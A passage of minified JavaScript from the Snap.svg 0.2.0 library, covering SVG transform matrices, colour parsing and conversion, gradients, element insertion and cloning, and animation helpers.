a,s,l,u,c,f=n[i],d=f.length,h=A(f[0]).toLowerCase(),p=f[0]!=h,g=p?r.invert():0;"t"==h&&2==d?r.translate(f[1],0):"t"==h&&3==d?p?(a=g.x(0,0),s=g.y(0,0),l=g.x(f[1],f[2]),u=g.y(f[1],f[2]),r.translate(l-a,u-s)):r.translate(f[1],f[2]):"r"==h?2==d?(c=c||e,r.rotate(f[1],c.x+c.width/2,c.y+c.height/2)):4==d&&(p?(l=g.x(f[2],f[3]),u=g.y(f[2],f[3]),r.rotate(f[1],l,u)):r.rotate(f[1],f[2],f[3])):"s"==h?2==d||3==d?(c=c||e,r.scale(f[1],f[d-1],c.x+c.width/2,c.y+c.height/2)):4==d?p?(l=g.x(f[2],f[3]),u=g.y(f[2],f[3]),r.scale(f[1],f[1],l,u)):r.scale(f[1],f[1],f[2],f[3]):5==d&&(p?(l=g.x(f[3],f[4]),u=g.y(f[3],f[4]),r.scale(f[1],f[2],l,u)):r.scale(f[1],f[2],f[3],f[4])):"m"==h&&7==d&&r.add(f[1],f[2],f[3],f[4],f[5],f[6])}return r}function u(t,e){if(null==e){var n=!0;if(!(e="linearGradient"==t.type||"radialGradient"==t.type?t.node.getAttribute("gradientTransform"):"pattern"==t.type?t.node.getAttribute("patternTransform"):t.node.getAttribute("transform")))return new x;e=i(e)}else y(e=l._.rgTransform.test(e)?A(e).replace(/\.{3}|\u2026/g,t._.transform||D):i(e),"array")&&(e=l.path?l.path.toString.call(e):A(e)),t._.transform=e;var r=o(e,t.getBBox(1));return n?r:void(t.matrix=r)}function c(t){var e=l._.someDefs;if(e&&ht(e.ownerDocument.documentElement,e))return e;var n=t.node.ownerSVGElement&&w(t.node.ownerSVGElement)||t.node.parentNode&&w(t.node.parentNode)||l.select("svg")||l(0,0),r=n.select("defs"),i=null!=r&&r.node;return i||(i=b("defs",n.node).node),l._.someDefs=i}function n(n,r,i){function t(t){return null==t?D:t==+t?t:(p(l,{width:t}),l.getBBox().width)}function e(t){return null==t?D:t==+t?t:(p(l,{height:t}),l.getBBox().height)}function o(t,e){null==r?s[t]=e(n.attr(t)):t==r&&(s=e(null==i?n.attr(t):i))}var a=c(n),s={},l=a.querySelector(".svg---mgr");switch(l||(p(l=p("rect"),{width:10,height:10,class:"svg---mgr"}),a.appendChild(l)),n.type){case"rect":o("rx",t),o("ry",e);case"image":o("width",t),o("height",e);case"text":o("x",t),o("y",e);break;case"circle":o("cx",t),o("cy",e),o("r",t);break;case"ellipse":o("cx",t),o("cy",e),o("rx",t),o("ry",e);break;case"line":o("x1",t),o("x2",t),o("y1",e),o("y2",e);break;case"marker":o("refX",t),o("markerWidth",t),o("refY",e),o("markerHeight",e);break;case"radialGradient":o("fx",t),o("fy",e);break;case"tspan":o("dx",t),o("dy",e);break;default:o(r,t)}return s}function f(t){y(t,"array")||(t=Array.prototype.slice.call(arguments,0));for(var e=0,n=0,r=this.node;this[e];)delete this[e++];for(e=0;e<t.length;e++)"set"==t[e].type?t[e].forEach(function(t){r.appendChild(t.node)}):r.appendChild(t[e].node);var i=r.childNodes;for(e=0;e<i.length;e++)this[n++]=w(i[e]);return this}function d(t){if(t.snap in et)return et[t.snap];var e,n=this.id=Q();try{e=t.ownerSVGElement}catch(t){}if(this.node=t,e&&(this.paper=new m(e)),this.type=t.tagName,this.anims={},this._={transform:[]},t.snap=n,"g"==(et[n]=this).type)for(var r in this.add=f,m.prototype)m.prototype[_](r)&&(this[r]=m.prototype[r])}function h(t){for(var e,n=0,r=t.length;n<r;n++)if(e=e||t[n])return e}function v(t){this.node=t}function b(t,e){var n=p(t);e.appendChild(n);var r=w(n);return r.type=t,r}function m(t,e){var n,r,i,o=m.prototype;if(t&&"svg"==t.tagName){if(t.snap in et)return et[t.snap];for(var a in n=new d(t),r=t.getElementsByTagName("desc")[0],i=t.getElementsByTagName("defs")[0],r||((r=p("desc")).appendChild(B.doc.createTextNode("Created with Snap")),n.node.appendChild(r)),i||(i=p("defs"),n.node.appendChild(i)),n.defs=i,o)o[_](a)&&(n[a]=o[a]);n.paper=n.root=n}else p((n=b("svg",B.doc.body)).node,{height:e,version:1.1,width:t,xmlns:tt});return n}function w(t){return t?t instanceof d||t instanceof v?t:"svg"==t.tagName?new m(t):new d(t):t}function C(){return this.selectAll("stop")}function S(t,e){var n=p("stop"),r={offset:+e+"%"};return t=l.color(t),r["stop-color"]=t.hex,t.opacity<1&&(r["stop-opacity"]=t.opacity),p(n,r),this.node.appendChild(n),this}function k(){if("linearGradient"==this.type){var t=p(this.node,"x1")||0,e=p(this.node,"x2")||1,n=p(this.node,"y1")||0,r=p(this.node,"y2")||0;return l._.box(t,n,j.abs(e-t),j.abs(r-n))}var i=this.node.cx||.5,o=this.node.cy||.5,a=this.node.r||0;return l._.box(i-a,o-a,2*a,2*a)}function E(t,e){function n(t,e){for(var n=(e-s)/(t-l),r=l;r<t;r++)o[r].offset=+(+s+n*(r-l)).toFixed(2);l=t,s=e}var r,i=h(mt("snap.util.grad.parse",null,e));if(!i)return null;i.params.unshift(t),r="l"==i.type.toLowerCase()?T.apply(0,i.params):M.apply(0,i.params),i.type!=i.type.toLowerCase()&&p(r.node,{gradientUnits:"userSpaceOnUse"});var o=i.stops,a=o.length,s=0,l=0;a--;for(var u=0;u<a;u++)"offset"in o[u]&&n(u,o[u].offset);for(o[a].offset=o[a].offset||100,n(a,o[a].offset),u=0;u<=a;u++){var c=o[u];r.addStop(c.color,c.offset)}return r}function T(t,e,n,r,i){var o=b("linearGradient",t);return o.stops=C,o.addStop=S,o.getBBox=k,null!=e&&p(o.node,{x1:e,y1:n,x2:r,y2:i}),o}function M(t,e,n,r,i,o){var a=b("radialGradient",t);return a.stops=C,a.addStop=S,a.getBBox=k,null!=e&&p(a.node,{cx:e,cy:n,r:r}),null!=i&&null!=o&&p(a.node,{fx:i,fy:o}),a}function t(i){return function(t){if(mt.stop(),t instanceof v&&1==t.node.childNodes.length&&("radialGradient"==t.node.firstChild.tagName||"linearGradient"==t.node.firstChild.tagName||"pattern"==t.node.firstChild.tagName)&&(t=t.node.firstChild,c(this).appendChild(t),t=w(t)),t instanceof d)if("radialGradient"==t.type||"linearGradient"==t.type||"pattern"==t.type){t.node.id||p(t.node,{id:t.id});var e=nt(t.node.id)}else e=t.attr(i);else if((e=l.color(t)).error){var n=E(c(this),t);e=n?(n.node.id||p(n.node,{id:n.id}),nt(n.node.id)):t}else e=A(e);var r={};r[i]=e,p(this.node,r),this.node.style[i]=D}}l.version="0.2.0",l.toString=function(){return"Snap v"+this.version},l._={};var B={win:vt,doc:vt.document};l._.glob=B;var r,F,_="hasOwnProperty",A=String,N=parseFloat,P=parseInt,j=Math,L=j.max,q=j.min,O=j.abs,z=(j.pow,j.PI),D=(j.round,""),R=Object.prototype.toString,U=/^\s*((#[a-f\d]{6})|(#[a-f\d]{3})|rgba?\(\s*([\d\.]+%?\s*,\s*[\d\.]+%?\s*,\s*[\d\.]+%?(?:\s*,\s*[\d\.]+%?)?)\s*\)|hsba?\(\s*([\d\.]+(?:deg|\xb0|%)?\s*,\s*[\d\.]+%?\s*,\s*[\d\.]+(?:%?\s*,\s*[\d\.]+)?%?)\s*\)|hsla?\(\s*([\d\.]+(?:deg|\xb0|%)?\s*,\s*[\d\.]+%?\s*,\s*[\d\.]+(?:%?\s*,\s*[\d\.]+)?%?)\s*\))\s*$/i,G=/^url\(#?([^)]+)\)$/,$="\t\n\v\f\r   ᠎             　\u2028\u2029",V=new RegExp("[,"+$+"]+"),I=(new RegExp("["+$+"]","g"),new RegExp("["+$+"]*,["+$+"]*")),H={hs:1,rg:1},X=new RegExp("([a-z])["+$+",]*((-?\\d*\\.?\\d*(?:e[\\-+]?\\d+)?["+$+"]*,?["+$+"]*)+)","ig"),Y=new RegExp("([rstm])["+$+",]*((-?\\d*\\.?\\d*(?:e[\\-+]?\\d+)?["+$+"]*,?["+$+"]*)+)","ig"),W=new RegExp("(-?\\d*\\.?\\d*(?:e[\\-+]?\\d+)?)["+$+"]*,?["+$+"]*","ig"),J=0,Z="S"+(+new Date).toString(36),Q=function(){return Z+(J++).toString(36)},K="http://www.w3.org/1999/xlink",tt="http://www.w3.org/2000/svg",et={},nt=l.url=function(t){return"url('#"+t+"')"};l._.$=p,l._.id=Q,l.format=(r=/\{([^\}]+)\}/g,F=/(?:(?:^|\.)(.+?)(?=\[|\.|$|\()|\[('|")(.+?)\2\])(\(\))?/g,function(t,i){return A(t).replace(r,function(t,e){return n=t,o=r=i,e.replace(F,function(t,e,n,r,i){e=e||r,o&&(e in o&&(o=o[e]),"function"==typeof o&&i&&(o=o()))}),o=(null==o||o==r?n:o)+"";var n,r,o})});var rt=function(){function i(){this.parentNode.removeChild(this)}return function(t,e){var n=B.doc.createElement("img"),r=B.doc.body;n.style.cssText="position:absolute;left:-9999em;top:-9999em",n.onload=function(){e.call(n),n.onload=n.onerror=null,r.removeChild(n)},n.onerror=i,r.appendChild(n),n.src=t}}();l._.clone=function t(e){if("function"==typeof e||Object(e)!==e)return e;var n=new e.constructor;for(var r in e)e[_](r)&&(n[r]=t(e[r]));return n},l._.cacher=e,l.rad=a,l.deg=s,l.angle=function t(e,n,r,i,o,a){if(null!=o)return t(e,n,o,a)-t(r,i,o,a);var s=e-r,l=n-i;return s||l?(180+180*j.atan2(-l,-s)/z+360)%360:0},l.is=y,l.snapTo=function(t,e,n){if(n=y(n,"finite")?n:10,y(t,"array")){for(var r=t.length;r--;)if(O(t[r]-e)<=n)return t[r]}else{var i=e%(t=+t);if(i<n)return e-i;if(t-n<i)return e-i+t}return e},function(t){function i(t){return t[0]*t[0]+t[1]*t[1]}function o(t){var e=j.sqrt(i(t));t[0]&&(t[0]/=e),t[1]&&(t[1]/=e)}t.add=function(t,e,n,r,i,o){var a,s,l,u,c=[[],[],[]],f=[[this.a,this.c,this.e],[this.b,this.d,this.f],[0,0,1]],d=[[t,n,i],[e,r,o],[0,0,1]];for(t&&t instanceof x&&(d=[[t.a,t.c,t.e],[t.b,t.d,t.f],[0,0,1]]),a=0;a<3;a++)for(s=0;s<3;s++){for(l=u=0;l<3;l++)u+=f[a][l]*d[l][s];c[a][s]=u}return this.a=c[0][0],this.b=c[1][0],this.c=c[0][1],this.d=c[1][1],this.e=c[0][2],this.f=c[1][2],this},t.invert=function(){var t=this,e=t.a*t.d-t.b*t.c;return new x(t.d/e,-t.b/e,-t.c/e,t.a/e,(t.c*t.f-t.d*t.e)/e,(t.b*t.e-t.a*t.f)/e)},t.clone=function(){return new x(this.a,this.b,this.c,this.d,this.e,this.f)},t.translate=function(t,e){return this.add(1,0,0,1,t,e)},t.scale=function(t,e,n,r){return null==e&&(e=t),(n||r)&&this.add(1,0,0,1,n,r),this.add(t,0,0,e,0,0),(n||r)&&this.add(1,0,0,1,-n,-r),this},t.rotate=function(t,e,n){t=a(t),e=e||0,n=n||0;var r=+j.cos(t).toFixed(9),i=+j.sin(t).toFixed(9);return this.add(r,i,-i,r,e,n),this.add(1,0,0,1,-e,-n)},t.x=function(t,e){return t*this.a+e*this.c+this.e},t.y=function(t,e){return t*this.b+e*this.d+this.f},t.get=function(t){return+this[A.fromCharCode(97+t)].toFixed(4)},t.toString=function(){return"matrix("+[this.get(0),this.get(1),this.get(2),this.get(3),this.get(4),this.get(5)].join()+")"},t.offset=function(){return[this.e.toFixed(4),this.f.toFixed(4)]},t.split=function(){var t={};t.dx=this.e,t.dy=this.f;var e=[[this.a,this.c],[this.b,this.d]];t.scalex=j.sqrt(i(e[0])),o(e[0]),t.shear=e[0][0]*e[1][0]+e[0][1]*e[1][1],e[1]=[e[1][0]-e[0][0]*t.shear,e[1][1]-e[0][1]*t.shear],t.scaley=j.sqrt(i(e[1])),o(e[1]),t.shear/=t.scaley;var n=-e[0][1],r=e[1][1];return r<0?(t.rotate=s(j.acos(r)),n<0&&(t.rotate=360-t.rotate)):t.rotate=s(j.asin(n)),t.isSimple=!(+t.shear.toFixed(9)||t.scalex.toFixed(9)!=t.scaley.toFixed(9)&&t.rotate),t.isSuperSimple=!+t.shear.toFixed(9)&&t.scalex.toFixed(9)==t.scaley.toFixed(9)&&!t.rotate,t.noRotation=!+t.shear.toFixed(9)&&!t.rotate,t},t.toTransformString=function(t){var e=t||this.split();return e.isSimple?(e.scalex=+e.scalex.toFixed(4),e.scaley=+e.scaley.toFixed(4),e.rotate=+e.rotate.toFixed(4),(e.dx||e.dy?"t"+[+e.dx.toFixed(4),+e.dy.toFixed(4)]:D)+(1!=e.scalex||1!=e.scaley?"s"+[e.scalex,e.scaley,0,0]:D)+(e.rotate?"r"+[+e.rotate.toFixed(4),0,0]:D)):"m"+[this.get(0),this.get(1),this.get(2),this.get(3),this.get(4),this.get(5)]}}(x.prototype),l.Matrix=x,l.getRGB=e(function(t){if(!t||(t=A(t)).indexOf("-")+1)return{r:-1,g:-1,b:-1,hex:"none",error:1,toString:st};if("none"==t)return{r:-1,g:-1,b:-1,hex:"none",toString:st};if(!(H[_](t.toLowerCase().substring(0,2))||"#"==t.charAt())&&(t=it(t)),!t)return{r:-1,g:-1,b:-1,hex:"none",error:1,toString:st};var e,n,r,i,o,a,s=t.match(U);return s?(s[2]&&(r=P(s[2].substring(5),16),n=P(s[2].substring(3,5),16),e=P(s[2].substring(1,3),16)),s[3]&&(r=P((o=s[3].charAt(3))+o,16),n=P((o=s[3].charAt(2))+o,16),e=P((o=s[3].charAt(1))+o,16)),s[4]&&(a=s[4].split(I),e=N(a[0]),"%"==a[0].slice(-1)&&(e*=2.55),n=N(a[1]),"%"==a[1].slice(-1)&&(n*=2.55),r=N(a[2]),"%"==a[2].slice(-1)&&(r*=2.55),"rgba"==s[1].toLowerCase().slice(0,4)&&(i=N(a[3])),a[3]&&"%"==a[3].slice(-1)&&(i/=100)),s[5]?(a=s[5].split(I),e=N(a[0]),"%"==a[0].slice(-1)&&(e/=100),n=N(a[1]),"%"==a[1].slice(-1)&&(n/=100),r=N(a[2]),"%"==a[2].slice(-1)&&(r/=100),("deg"==a[0].slice(-3)||"°"==a[0].slice(-1))&&(e/=360),"hsba"==s[1].toLowerCase().slice(0,4)&&(i=N(a[3])),a[3]&&"%"==a[3].slice(-1)&&(i/=100),l.hsb2rgb(e,n,r,i)):s[6]?(a=s[6].split(I),e=N(a[0]),"%"==a[0].slice(-1)&&(e/=100),n=N(a[1]),"%"==a[1].slice(-1)&&(n/=100),r=N(a[2]),"%"==a[2].slice(-1)&&(r/=100),("deg"==a[0].slice(-3)||"°"==a[0].slice(-1))&&(e/=360),"hsla"==s[1].toLowerCase().slice(0,4)&&(i=N(a[3])),a[3]&&"%"==a[3].slice(-1)&&(i/=100),l.hsl2rgb(e,n,r,i)):(e=q(j.round(e),255),n=q(j.round(n),255),r=q(j.round(r),255),i=q(L(i,0),1),(s={r:e,g:n,b:r,toString:st}).hex="#"+(16777216|r|n<<8|e<<16).toString(16).slice(1),s.opacity=y(i,"finite")?i:1,s)):{r:-1,g:-1,b:-1,hex:"none",error:1,toString:st}},l),l.hsb=e(function(t,e,n){return l.hsb2rgb(t,e,n).hex}),l.hsl=e(function(t,e,n){return l.hsl2rgb(t,e,n).hex}),l.rgb=e(function(t,e,n,r){if(y(r,"finite")){var i=j.round;return"rgba("+[i(t),i(e),i(n),+r.toFixed(2)]+")"}return"#"+(16777216|n|e<<8|t<<16).toString(16).slice(1)});var it=function(t){var n=B.doc.getElementsByTagName("head")[0],r="rgb(255, 0, 0)";return(it=e(function(t){if("red"==t.toLowerCase())return r;n.style.color=r,n.style.color=t;var e=B.doc.defaultView.getComputedStyle(n,D).getPropertyValue("color");return e==r?null:e}))(t)},ot=function(){return"hsb("+[this.h,this.s,this.b]+")"},at=function(){return"hsl("+[this.h,this.s,this.l]+")"},st=function(){return 1==this.opacity||null==this.opacity?this.hex:"rgba("+[this.r,this.g,this.b,this.opacity]+")"},lt=function(t,e,n){if(null==e&&y(t,"object")&&"r"in t&&"g"in t&&"b"in t&&(n=t.b,e=t.g,t=t.r),null==e&&y(t,string)){var r=l.getRGB(t);t=r.r,e=r.g,n=r.b}return(1<t||1<e||1<n)&&(t/=255,e/=255,n/=255),[t,e,n]},ut=function(t,e,n,r){var i={r:t=j.round(255*t),g:e=j.round(255*e),b:n=j.round(255*n),opacity:y(r,"finite")?r:1,hex:l.rgb(t,e,n),toString:st};return y(r,"finite")&&(i.opacity=r),i};l.color=function(t){var e;return y(t,"object")&&"h"in t&&"s"in t&&"b"in t?(e=l.hsb2rgb(t),t.r=e.r,t.g=e.g,t.b=e.b,t.opacity=1,t.hex=e.hex):y(t,"object")&&"h"in t&&"s"in t&&"l"in t?(e=l.hsl2rgb(t),t.r=e.r,t.g=e.g,t.b=e.b,t.opacity=1,t.hex=e.hex):(y(t,"string")&&(t=l.getRGB(t)),y(t,"object")&&"r"in t&&"g"in t&&"b"in t&&!("error"in t)?(e=l.rgb2hsl(t),t.h=e.h,t.s=e.s,t.l=e.l,e=l.rgb2hsb(t),t.v=e.b):((t={hex:"none"}).r=t.g=t.b=t.h=t.s=t.v=t.l=-1,t.error=1)),t.toString=st,t},l.hsb2rgb=function(t,e,n,r){var i,o,a,s,l;return y(t,"object")&&"h"in t&&"s"in t&&"b"in t&&(n=t.b,e=t.s,r=(t=t.h).o),s=(l=n*e)*(1-O((t=(t*=360)%360/60)%2-1)),i=o=a=n-l,ut(i+=[l,s,0,0,s,l][t=~~t],o+=[s,l,l,s,0,0][t],a+=[0,0,s,l,l,s][t],r)},l.hsl2rgb=function(t,e,n,r){var i,o,a,s,l;return y(t,"object")&&"h"in t&&"s"in t&&"l"in t&&(n=t.l,e=t.s,t=t.h),(1<t||1<e||1<n)&&(t/=360,e/=100,n/=100),s=(l=2*e*(n<.5?n:1-n))*(1-O((t=(t*=360)%360/60)%2-1)),i=o=a=n-l/2,ut(i+=[l,s,0,0,s,l][t=~~t],o+=[s,l,l,s,0,0][t],a+=[0,0,s,l,l,s][t],r)},l.rgb2hsb=function(t,e,n){var r,i;return t=(n=lt(t,e,n))[0],e=n[1],n=n[2],{h:((0==(i=(r=L(t,e,n))-q(t,e,n))?null:r==t?(e-n)/i:r==e?(n-t)/i+2:(t-e)/i+4)+360)%6*60/360,s:0==i?0:i/r,b:r,toString:ot}},l.rgb2hsl=function(t,e,n){var r,i,o,a;return t=(n=lt(t,e,n))[0],e=n[1],n=n[2],r=((i=L(t,e,n))+(o=q(t,e,n)))/2,{h:((0==(a=i-o)?null:i==t?(e-n)/a:i==e?(n-t)/a+2:(t-e)/a+4)+360)%6*60/360,s:0==a?0:r<.5?a/(2*r):a/(2-2*r),l:r,toString:at}},l.parsePathString=function(t){if(!t)return null;var e=l.path(t);if(e.arr)return l.path.clone(e.arr);var o={a:7,c:6,o:2,h:1,l:2,m:2,r:4,q:4,s:4,t:2,v:1,u:3,z:0},a=[];return y(t,"array")&&y(t[0],"array")&&(a=l.path.clone(t)),a.length||A(t).replace(X,function(t,e,n){var r=[],i=e.toLowerCase();if(n.replace(W,function(t,e){e&&r.push(+e)}),"m"==i&&2<r.length&&(a.push([e].concat(r.splice(0,2))),i="l",e="m"==e?"l":"L"),"o"==i&&1==r.length&&a.push([e,r[0]]),"r"==i)a.push([e].concat(r));else for(;r.length>=o[i]&&(a.push([e].concat(r.splice(0,o[i]))),o[i]););}),a.toString=l.path.toString,e.arr=l.path.clone(a),a};var ct=l.parseTransformString=function(t){if(!t)return null;var i=[];return y(t,"array")&&y(t[0],"array")&&(i=l.path.clone(t)),i.length||A(t).replace(Y,function(t,e,n){var r=[];e.toLowerCase(),n.replace(W,function(t,e){e&&r.push(+e)}),i.push([e].concat(r))}),i.toString=l.path.toString,i};l._.svgTransform2string=i,l._.rgTransform=new RegExp("^[a-z]["+$+"]*-?\\.?\\d","i"),l._.transform2matrix=o,l._unit2px=n;var ft,dt,ht=B.doc.contains||B.doc.compareDocumentPosition?function(t,e){var n=9==t.nodeType?t.documentElement:t,r=e&&e.parentNode;return t==r||!(!r||1!=r.nodeType||!(n.contains?n.contains(r):t.compareDocumentPosition&&16&t.compareDocumentPosition(r)))}:function(t,e){if(e)for(;e;)if((e=e.parentNode)==t)return!0;return!1};l._.getSomeDefs=c,l.select=function(t){return w(B.doc.querySelector(t))},l.selectAll=function(t){for(var e=B.doc.querySelectorAll(t),n=(l.set||Array)(),r=0;r<e.length;r++)n.push(w(e[r]));return n},function(t){function v(n,r,i){return function(t){var e=t.slice(n,r);return 1==e.length&&(e=e[0]),i?i(e):e}}function e(o){return function(){var t=o?"<"+this.type:"",e=this.node.attributes,n=this.node.childNodes;if(o)for(var r=0,i=e.length;r<i;r++)t+=" "+e[r].name+'="'+e[r].value.replace(/"/g,'\\"')+'"';if(n.length){for(o&&(t+=">"),r=0,i=n.length;r<i;r++)3==n[r].nodeType?t+=n[r].nodeValue:1==n[r].nodeType&&(t+=w(n[r]).toString());o&&(t+="</"+this.type+">")}else o&&(t+="/>");return t}}t.attr=function(t,e){var n=this;if(n.node,!t)return n;if(y(t,"string")){if(!(1<arguments.length))return h(mt("snap.util.getattr."+t,n));var r={};r[t]=e,t=r}for(var i in t)t[_](i)&&mt("snap.util.attr."+i,n,t[i]);return n},t.getBBox=function(t){var e=this;if("use"==e.type&&(e=e.original),e.removed)return{};var n=e._;return t?(n.bboxwt=l.path.get[e.type]?l.path.getBBox(e.realPath=l.path.get[e.type](e)):l._.box(e.node.getBBox()),l._.box(n.bboxwt)):(e.realPath=(l.path.get[e.type]||l.path.get.deflt)(e),n.bbox=l.path.getBBox(l.path.map(e.realPath,e.matrix)),l._.box(n.bbox))};var o=function(){return this.string};t.transform=function(t){var e=this._;if(null!=t)return t instanceof x&&(t=t.toTransformString()),u(this,t),this.node&&("linearGradient"==this.type||"radialGradient"==this.type?p(this.node,{gradientTransform:this.matrix}):"pattern"==this.type?p(this.node,{patternTransform:this.matrix}):p(this.node,{transform:this.matrix})),this;var n=new x(this.node.getCTM()),r=u(this),i=r.toTransformString();return{string:A(r)==A(this.matrix)?e.transform:i,globalMatrix:n,localMatrix:r,diffMatrix:n.clone().add(r.invert()),global:n.toTransformString(),local:i,toString:o}},t.parent=function(){return w(this.node.parentNode)},t.append=t.add=function(t){if(t){if("set"==t.type){var e=this;return t.forEach(function(t){e.add(t)}),this}t=w(t),this.node.appendChild(t.node),t.paper=this.paper}return this},t.appendTo=function(t){return t&&(t=w(t)).append(this),this},t.prepend=function(t){if(t){var e=(t=w(t)).parent();this.node.insertBefore(t.node,this.node.firstChild),this.add&&this.add(),t.paper=this.paper,this.parent()&&this.parent().add(),e&&e.add()}return this},t.prependTo=function(t){return(t=w(t)).prepend(this),this},t.before=function(t){if("set"==t.type){var n=this;return t.forEach(function(t){var e=t.parent();n.node.parentNode.insertBefore(t.node,n.node),e&&e.add()}),this.parent().add(),this}var e=(t=w(t)).parent();return this.node.parentNode.insertBefore(t.node,this.node),this.parent()&&this.parent().add(),e&&e.add(),t.paper=this.paper,this},t.after=function(t){var e=(t=w(t)).parent();return this.node.nextSibling?this.node.parentNode.insertBefore(t.node,this.node.nextSibling):this.node.parentNode.appendChild(t.node),this.parent()&&this.parent().add(),e&&e.add(),t.paper=this.paper,this},t.insertBefore=function(t){t=w(t);var e=this.parent();return t.node.parentNode.insertBefore(this.node,t.node),this.paper=t.paper,e&&e.add(),t.parent()&&t.parent().add(),this},t.insertAfter=function(t){t=w(t);var e=this.parent();return t.node.parentNode.insertBefore(this.node,t.node.nextSibling),this.paper=t.paper,e&&e.add(),t.parent()&&t.parent().add(),this},t.remove=function(){var t=this.parent();return this.node.parentNode&&this.node.parentNode.removeChild(this.node),delete this.paper,this.removed=!0,t&&t.add(),this},t.select=function(t){return w(this.node.querySelector(t))},t.selectAll=function(t){for(var e=this.node.querySelectorAll(t),n=(l.set||Array)(),r=0;r<e.length;r++)n.push(w(e[r]));return n},t.asPX=function(t,e){return null==e&&(e=this.attr(t)),+n(this,t,e)},t.use=function(){var t,e=this.node.id;return e||(e=this.id,p(this.node,{id:e})),p((t="linearGradient"==this.type||"radialGradient"==this.type||"pattern"==this.type?b(this.type,this.node.parentNode):b("use",this.node.parentNode)).node,{"xlink:href":"#"+e}),t.original=this,t},t.clone=function(){var t=w(this.node.cloneNode(!0));return p(t.node,"id")&&p(t.node,{id:t.id}),function(t){function e(n,r){var t=p(n.node,r);(t=(t=t&&t.match(o))&&t[2])&&"#"==t.charAt()&&(t=t.substring(1))&&(s[t]=(s[t]||[]).concat(function(t){var e={};e[r]=nt(t),p(n.node,e)}))}function n(e){var t=p(e.node,"xlink:href");t&&"#"==t.charAt()&&(t=t.substring(1))&&(s[t]=(s[t]||[]).concat(function(t){e.attr("xlink:href","#"+t)}))}for(var r,i=t.selectAll("*"),o=/^\s*url\(("|'|)(.*)\1\)\s*$/,a=[],s={},l=0,u=i.length;l<u;l++){e(r=i[l],"fill"),e(r,"stroke"),e(r,"filter"),e(r,"mask"),e(r,"clip-path"),n(r);var c=p(r.node,"id");c&&(p(r.node,{id:r.id}),a.push({old:c,id:r.id}))}for(l=0,u=a.length;l<u;l++){var f=s[a[l].old];if(f)for(var d=0,h=f.length;d<h;d++)f[d](a[l].id)}}(t),t.insertAfter(this),t},t.toDefs=function(){return c(this).appendChild(this.node),this},t.pattern=function(t,e,n,r){var i=b("pattern",c(this));return null==t&&(t=this.getBBox()),y(t,"object")&&"x"in t&&(e=t.y,n=t.width,r=t.height,t=t.x),p(i.node,{x:t,y:e,width:n,height:r,patternUnits:"userSpaceOnUse",id:i.id,viewBox:[t,e,n,r].join(" ")}),i.node.appendChild(this.node),i},t.marker=function(t,e,n,r,i,o){var a=b("marker",c(this));return null==t&&(t=this.getBBox()),y(t,"object")&&"x"in t&&(e=t.y,n=t.width,r=t.height,i=t.refX||t.cx,o=t.refY||t.cy,t=t.x),p(a.node,{viewBox:[t,e,n,r].join(" "),markerWidth:n,markerHeight:r,orient:"auto",refX:i||0,refY:o||0,id:a.id}),a.node.appendChild(this.node),a};var m=function(t,e,n,r){"function"!=typeof n||n.length||(r=n,n=yt.linear),this.attr=t,this.dur=e,n&&(this.easing=n),r&&(this.callback=r)};l.animation=function(t,e,n,r){return new m(t,e,n,r)},t.inAnim=function(){var t=[];for(var e in this.anims)this.anims[_](e)&&function(e){t.push({anim:new m(e._attrs,e.dur,e.easing,e._callback),curStatus:e.status(),status:function(t){return e.status(t)},stop:function(){e.stop()}})}(this.anims[e]);return t},l.animate=function(t,e,n,r,i,o){"function"!=typeof i||i.length||(o=i,i=yt.linear);var a=yt.time(),s=yt(t,e,a,a+r,yt.time,n,i);return o&&mt.once("mina.finish."+s.id,o),s},t.stop=function(){for(var t=this.inAnim(),e=0,n=t.length;e<n;e++)t[e].stop();return this},t.animate=function(t,e,n,r){"function"!=typeof n||n.length||(r=n,n=yt.linear),t instanceof m&&(r=t.callback,e=(n=t.easing).dur,t=t.attr);var i,o,a,s,l=[],u=[],c={},f=this;for(var d in t)if(t[_](d)){f.equal?(i=(s=f.equal(d,A(t[d]))).from,o=s.to,a=s.f):(i=+f.attr(d),o=+t[d]);var h=y(i,"array")?i.length:1;c[d]=v(l.length,l.length+h,a),l=l.concat(i),u=u.concat(o)}var p=yt.time(),g=yt(l,u,p,p+e,yt.time,function(t){var e={};for(var n in c)c[_](n)&&(e[n]=c[n](t));f.attr(e)},n);return(f.anims[g.id]=g)._attrs=t,g._callback=r,mt.once("mina.finish."+g.id,function(){delete f.anims[g.id],r&&r.call(f)}),mt.once("mina.stop."+g.id,function(){delete f.anims[g.id]}),f};var i={};t.data=function(t,e){var n=i[this.id]=i[this.id]||{};if(0==arguments.length)return mt("snap.data.get."+this.id,this,n,null),n;if(1!=arguments.length)return n[t]=e,mt("snap.data.set."+this.id,this,e,t),this;if(l.is(t,"object")){for(var r in t)t[_](r)&&this.data(r,t[r]);return this}return mt("snap.data.get."+this.id,this,n[t],t),n[t]},t.removeData=function(t){return null==t?i[this.id]={}:i[this.id]&&delete i[this.id][t],this},t.outerSVG=t.toString=e(1),t.innerSVG=e()}(d.prototype),l.parse=function(t){var e=B.doc.createDocumentFragment(),n=!0,r=B.doc.createElement("div");if((t=A(t)).match(/^\s*<\s*svg(?:\s|>)/)||(t="<svg>"+t+"</svg>",n=!1),r.innerHTML=t,t=r.getElementsByTagName("svg")[0])if(n)e=t;else for(;t.firstChild;)e.appendChild(t.firstChild);return r.innerHTML=D,new v(e)},v.prototype.select=d.prototype.select,v.prototype.selectAll=d.prototype.selectAll,l.fragment=function(){for(var t=Array.prototype.slice.call(arguments,0),e=B.doc.createDocumentFragment(),n=0,r=t.length;n<r;n++){var i=t[n];i.node&&i.node.nodeType&&e.appendChild(i.node),i.nodeType&&e.appendChild(i),"string"==typeof i&&e.appendChild(l.parse(i).node)}return new v(e)},(dt=m.prototype).el=function(t,e){return b(t,this.node).attr(e)},dt.rect=function(t,e,n,r,i,o){var a;return null==o&&(o=i),y(t,"object")&&"x"in t?a=t:null!=t&&(a={x:t,y:e,width:n,height:r},null!=i&&(a.rx=i,a.ry=o)),this.el("rect",a)},dt.circle=function(t,e,n){var r;return y(t,"object")&&"cx"in t?r=t:null!=t&&(r={cx:t,cy:e,r:n}),this.el("circle",r)},dt.image=function(t,e,n,r,i){var o=b("image",this.node);if(y(t,"object")&&"src"in t)o.attr(t);else if(null!=t){var a={"xlink:href":t,preserveAspectRatio:"none"};null!=e&&null!=n&&(a.x=e,a.y=n),null!=r&&null!=i?(a.width=r,a.height=i):rt(t,function(){p(o.node,{width:this.offsetWidth,height:this.offsetHeight})}),p(o.node,a)}return o},dt.ellipse=function(t,e,n,r){var i=b("ellipse",this.node);return y(t,"object")&&"cx"in 